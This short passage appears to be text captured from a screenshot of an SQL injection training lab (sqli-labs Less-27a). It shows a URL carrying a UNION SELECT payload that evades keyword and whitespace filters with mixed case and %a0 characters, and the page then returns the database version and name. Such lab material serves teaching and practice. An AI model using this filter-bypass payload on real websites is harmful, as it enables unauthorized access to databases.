 Load URL
http://10.10.10.129/sqli-labs/Less-27a/index.php?id=0"%a0uniOn%a0sElect%a0 1,version(),database()"
Split URL
Execute
Enable Post data Enable Referrer
WS
Welcome Dhakkan
Your Login name:5.1.41-3ubuntu12.6-log
Your Password:security
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"�uniOn�sElect�1,version(),database()"